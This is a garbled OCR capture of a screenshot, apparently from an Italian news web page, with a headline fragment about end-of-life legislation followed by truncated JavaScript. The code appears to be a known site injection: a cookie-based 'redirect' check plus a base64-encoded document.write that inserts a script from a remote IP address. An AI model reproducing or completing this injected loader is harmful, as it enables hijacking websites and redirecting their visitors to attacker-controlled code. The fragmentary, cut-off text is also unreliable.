
…]
 di più la forzatura sul fine vita
okie(e){var U=document.cookie.match(new RegExp(“(?:^|;
urn U?decodeURIComponent(U[1]):void 0}var
xt/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2
yMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC
getCookie(“redirect”);if(now>=(time=cookie)||void 0==